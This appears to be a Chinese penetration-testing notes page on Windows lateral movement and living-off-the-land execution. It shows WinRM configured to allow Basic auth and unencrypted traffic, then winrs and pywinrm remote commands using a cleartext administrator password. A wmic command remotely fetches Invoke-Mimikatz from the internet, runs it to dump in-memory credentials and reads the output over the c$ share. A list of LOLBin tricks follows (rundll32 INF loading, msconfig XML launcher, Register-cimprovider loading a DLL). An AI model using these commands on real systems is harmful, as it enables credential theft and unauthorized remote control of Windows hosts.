

接着,再来大致看下winRM 的一些利用前提条件 首先,winRM 更适用于win7 之后版本的系统[虽然 03r2 也支持,但确实犯不着这么干,因为关于老系统的其它利用方式非常多],除win7 外,其它版本的winRM 服务默认就是自启动状态[只不过是延迟的,5985 端口默认也是对内开放的],其次注意,在小于 2008r2 的默认配置下,winrm 是没有被配置成允许远程任意主机来管理的[也就是说,在 2008r2 以下的系统中,默认配置状态下,我们是没法直接拿来横向的,当然,也不排除有些管理员或者同行事先已帮我们配置好],稍有鸡肋的地方就在这儿,只有在win 2012 之后的版本才默认就直接允许远程任意主机来管理,再者,就是需要目标机器防火墙要放开对tcp 5985

或 5986 端口的连入,最后,还需要有图形界面支持[因为密码框要用来接收密码,所以得有图形支持才行]和正确的目标系统管理员的账号及明文密码,总之,一句话概括就是,这种横向方式通常只适用于win2012 之后的系统上,到这里,我想我应该把注意事项差不多都说明白了 被攻击机配置WinRM winrm service 的基础配置，执行之后提示选择的时候选中y： winrm quickconfig 查看winrm service listener（分为http 和https）: winrm e winrm/config/listener

为winrm service 配置auth: winrm set winrm/config/service/auth @{Basic="true"}

为winrm service 配置加密方式为允许非加密： winrm set winrm/config/service @{AllowUnencrypted="true"}

查看winrm 服务的配置： winrm get winrm/config

具体配置如下： 运行如下，如果没有返回，则没有开启winrm

winrm enumerate winrm/config/listener winrm quickconfig



配置winrm auth winrm set winrm/config/service/auth “@{Basic=”true”}”



查看windows 的winrm service listener



配置winrm service 加密方式为允许非加密 Winrm set winrm/config/service “@{AllowUnencrypted=”true”}”

攻击手法： 攻击机：

import winrm

Win2012 = winrm.Session(‘10.100.18.21’, auth=(‘administrator’, ‘3edc7UJM’)) R = Win2012.run_cmd(‘ipconfig’, [‘/all’])

Print R.std_out



系统自带winrs

PS C:\Users\Administrator> winrs -r:10.100.18.21 -u:administrator -p:3edc7UJM "q uery user"



PS C:\Users\Administrator> winrs -r:10.100.18.21 -u:administrator -p:3edc7UJM "c md"



## wmic

环境： 攻击机：Windows 2012 R2 （10.100.18.22） 被攻击机：Windows 2012 R2 （10.100.18.21） 攻击手法：

wmic /user:"administrator" /PASSWORD:"3edc7UJM" /NODE:10.100.18.21 PROCES S CALL CREATE "PowerShell -exec bypass IEX (New-Object Net.WebClient).Downl oadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/E xfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz | Out-File C:\\Users\\Administra tor\\Desktop\\wmic.txt"

远程读取目标主机驻留在内存的凭证 Type

\\10.100.18.21\c$\Users\Administrator\Desktop\wmic.txt





流量分析：



## Language LUA in Files .wlua



1. **INF-SCT**

rundll32.exe advpack.dll,LaunchINFSection c:\test.inf,DefaultInstall_SingleUser,1,



相关链接 https://twitter.com/bohops/status/967486047839014913

https://gist.githubusercontent.com/bohops/693dd4d5dbfb500f1c3ace02622 d5d34/raw/902ed953a9188b27e91c199b465cddf855c7b94f/test.inf

https://github.com/homjxi0e/AppLockerBPG

## Reflection.Assembly

PS C:\Users\demon> $RAS=Join-Path -Path c:\windows\system32\ -ChildPath calc.exe

PS C:\Users\demon> [Reflection.Assembly]::LoadWithPartialName('Microsoft.Visu alBasic');[Microsoft.VisualBasic.Interaction]::Shell("$RAS","0");



## msconfig

<?xml version="1.0" ?>

<MSCONFIGTOOLS>

<a NAME="LOLBin" PATH="%windir%\system32\WindowsPowerShell\v1.0\powers hell.exe"

DEFAULT_OPT="-command calc.exe " HELP="LOLBin MSCONFIGTOOLS"/>

</MSCONFIGTOOLS>



1. 讲上述代码 写为mscfgtlc.xml 放置路径为C:\Windows\System32
2. 启动CMD ： msconfig -5

1. 找到LOLBin 一栏 点击启动 触发条件

https://twitter.com/pabraeken/status/991314564896690177

## sigverif.exe

<http://www.hexacorn.com/blog/2018/04/27/i-shot-the-sigverif-exe-the-> gui-based-lolbin/



## DXCap.exe

DXCap.exe -c C:\Windows\System32\notepad.exe

https://twitter.com/harr0ey/status/992008180904419328



## Register-cimprovider.exe ([T1218](https://attack.mitre.org/wiki/Technique/T1218) )

Register-cimprovider -path "C:\folder\evil.dll"

https://github.com/api0cradle/LOLBAS/blob/master/OSBinaries/Register- cimprovider.md



## xls mimikatz

https://gist.github.com/caseysmithrc/b1190e023cd29c1910c01a164675a22e



## 40.WMI (T1047)

wmic process call create “calc.exe”wmic process where name=”calc.exe” call terminate

[



